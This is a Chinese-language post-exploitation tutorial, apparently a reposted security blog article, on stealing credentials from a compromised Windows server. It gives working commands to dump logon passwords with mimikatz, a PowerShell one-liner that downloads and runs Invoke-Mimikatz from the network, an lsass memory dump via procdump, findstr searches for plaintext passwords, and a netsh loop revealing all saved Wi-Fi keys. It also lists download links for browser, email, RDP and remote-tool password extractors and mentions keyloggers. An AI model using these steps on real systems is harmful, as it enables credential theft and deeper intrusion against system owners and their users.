拿到一台Windows服务器权限,收集各种登录凭证以便扩大战果。本篇分享几个窃取Windows登录凭证的工具和技巧。

1、Windows 本地密码Hash

Windows的系统密码hash默认情况下一般由两部分组成:第一部分是LM-hash,第二部分是NTLM-hash。Windows系统下hash密码格式用户名称:RID:LM-HASH值:NT-HASH值。

例如:



Administrator:500:AF01DF70036EBACFAAD3B435B51404EE:44F077E27F6FEF69E7BD834C7242B040

用户名称为:Administrator

RID为:500

LM-HASH值为:AF01DF70036EBACFAAD3B435B51404EE

NT-HASH值为:44F077E27F6FEF69E7BD834C7242B040

破解方式一:hash在线破解网站

https://www.objectif-securite.ch/ophcrack

http://cmd5.com



破解方式二:mimikatz

Github地址:

https://github.com/gentilkiwi/mimikatz

mimikatz使用起来也非常简单,提取Windows系统的明文密码只需两行命令:

privilege::debug

sekurlsa::logonpasswords



破解方式三:wce

wce的常用参数使用说明如下:

参数解释:

-l 列出登录的会话和NTLM凭据(默认值)

-s 修改当前登录会话的NTLM凭据 参数:<用户名>:<域名>:哈希>:哈希>

-w 通过摘要式认证缓存一个明文的密码

破解方式四:Powershell+mimikatz

直接利用poweshell来调用mimikatz抓取系统内的明文密码。

powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"

破解方式五:prodump+mimikatz

procdump是微软官方提供的一个小工具,微软官方下载地址:

https://technet.microsoft.com/en-us/sysinternals/dd996900

# 将工具拷贝到目标机器上执行如下命令(需要管理员权限,我选择的版本是64位)

procdump.exe -accepteula -ma lsass.exe lsass.dmp

# 将生成的内存dump文件拷贝到mimikatz同目录下,双击打开mimikatz执行情况如图:

mimikatz # sekurlsa::minidump lsass.dmp

# Switch to MINIDUMP

mimikatz # sekurlsa::logonPasswords full

2、抓取浏览器密码

很多浏览器都提供了记住密码的功能,用户在登录一些网站的时候会选择记住密码。

LaZagne:提取浏览器所保存的密码

github项目地址:

https://github.com/AlessandroZ/LaZagne

3、服务端明文存储密码

在一些配置文件或日志里,明文记录着敏感的密码信息,如web.config、config.ini等文件,可通过手动翻查敏感目录,也可以通过findstr命令来查找敏感文件和内容。

findstr /i /s "password" *.config

findstr /i /s "password" *.ini

findstr /i /s "password" *.xml



4、第三方运维工具托管密码解密

常见的有Linux运维工具,如Putty、xshell、winscp等,RDP管理工具,Remote Desktop Organizer,远控软件:Teamviewer等。

xshell 密码解密工具:

https://github.com/dzxs/Xdecrypt

提取WinSCP,PuTTY等保存的会话信息:

https://github.com/Arvanaghi/SessionGopher

从内存中提取TeamViewer密码的工具:

https://github.com/attackercan/teamviewer-dumper

一键破解客户端星号密码--星号密码查看器。



5、一键获取电脑wifi密码

#查看电脑连接过的所有

wifinetsh wlan show profiles

#查看wifi信号为Aaron的密码

netsh wlan show profiles name="Aaron" key=clear

#CMD一键获取 所有连接过的WIFI密码

for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear

6、Windows键盘记录工具

可以记录用户键盘操作,从而捕获用户的敏感信息,在github和T00ls都可以找到这一类的源码和工具。

7、Windows密码提取工具合集

各种Windows程序的密码提取工具,包括各种浏览器、邮箱、Windows网络密码、无线网络密钥等。

IE浏览器提取密码工具:

https://www.nirsoft.net/toolsdownload/iepv.zip

Firefox 浏览器密码提取工具:

https://www.nirsoft.net/toolsdownload/passwordfox-x64.zip

Chrome 浏览器密码提取工具:

https://www.nirsoft.net/toolsdownload/chromepass.zip

SVN密码解密器:

http://www.leapbeyond.com/ric/TSvnPD/TSvnPwd_source.zip

邮箱密码提取工具:

https://www.nirsoft.net/toolsdownload/mailpv.zip

提取.rdp文件中存储的密码:

https://www.nirsoft.net/toolsdownload/rdpv.zip

MSSQL凭据密码获取工具:

http://www.zcgonvh.com/zb_users/upload/2015/2/mssql_credentials_pwd.zip

作者:Bypass

来源:Bypass

时间:2020-10-12 06:32

原文地址:https://mp.weixin.qq.com/s/3QwQCoaa45SECdLo7DZ8xQ

-d2979772834f4346a961b123d2a49447.jpg)

评论区